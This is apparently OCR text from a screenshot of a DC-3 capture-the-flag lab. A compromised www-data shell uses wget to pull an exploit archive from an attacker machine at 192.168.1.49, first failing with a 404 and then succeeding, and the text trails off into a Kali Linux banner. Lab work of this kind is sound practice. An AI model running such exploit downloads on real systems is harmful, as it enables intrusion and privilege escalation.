 www-data@DC-3:/tmp$ wget 192.168.1.49:5666/39772/exploit.tar
wget 192.168.1.49:5666/39772/exploit.tar
--2023-06-15 19:00:16--  http://192.168.1.49:5666/39772/exploit.tar
Connecting to 192.168.1.49:5666... connected.
HTTP request sent, awaiting response... 404 File not found
2023-06-15 19:00:16 ERROR 404: File not found.
www-data@DC-3:/tmp$ wget 192.168.1.49:5666/exploit.tar
wget 192.168.1.49:5666/exploit.tar
--2023-06-15 19:00:32--  http://192.168.1.49:5666/exploit.tar
Connecting to 192.168.1.49:5666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/x-tar]
Saving to: 'exploit.tar'
exploit.tar         100%[===================>]  20.00K  --.-KB/s    in 0s
2023-06-15 19:00:32 (74.8 MB/s) - 'exploit.tar' saved [20480/20480]
KALI LI
"the quieter you become, the more